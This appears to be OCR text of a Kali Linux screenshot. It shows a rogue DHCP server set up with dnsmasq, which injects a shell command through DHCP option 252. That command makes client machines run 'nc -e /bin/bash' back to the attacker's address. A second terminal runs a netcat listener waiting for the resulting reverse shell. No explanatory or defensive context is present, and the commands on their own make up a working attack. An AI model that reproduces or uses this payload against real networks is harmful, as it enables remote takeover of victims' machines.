 Terminal - root@kali: ~
File Edit View Terminal Tabs Help
➜ ~ ifconfig eth0 192.168.131.52 netmask 255.255.255.0
➜ ~ route add default gw 192.168.131.52
➜ ~ dnsmasq -dC dnsmasq.conf --dhcp-option="252,'&nc -e /bin/bash 192.168.131.5
2 1314 #"
Terminal - nc -l -p 1314 -v
File Edit View Terminal Tabs Help
➜ ~ nc -l -p 1314 -v
listening on [any] 1314 ...